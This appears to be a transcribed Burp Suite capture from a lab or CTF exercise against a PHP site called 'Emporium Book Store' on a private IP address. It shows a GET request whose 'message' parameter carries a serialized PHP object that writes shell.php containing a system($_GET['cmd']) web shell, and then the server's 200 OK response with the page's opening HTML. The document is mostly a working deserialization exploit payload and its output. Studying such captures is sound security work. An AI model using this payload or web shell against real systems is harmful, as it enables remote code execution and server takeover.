 Request
Pretty Raw Hex
\n
1 GET /index.php?email=test%40local.com&debug=true&message=
O:13:"AddSubscriber":2:{s:8:"sub_file";s:9:"shell.php";s:4:"info";s:30:"<?php+system($_GET
['cmd']);+?>";} HTTP/1.1
2 Host: 192.168.179.223
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Referer: http://192.168.179.223/
9 Upgrade-Insecure-Requests: 1
10 Priority: u=0, i
11
12
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Sun, 03 Aug 2025 12:43:41 GMT
3 Server: Apache/2.4.52 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 3279
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8 Content-Type: text/html; charset=UTF-8
9
10 <!doctype html>
11 <html lang="en">
12 <head>
13 <meta charset="utf-8" />
14 <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
15
16 <meta content='width=device-width, initial-scale=1.0, maximum-scale=1.0,
user-scalable=0' name='viewport' />
17 <meta name="viewport" content="width=device-width" />
18
19 <title>
Emporium Book Store
</title>
20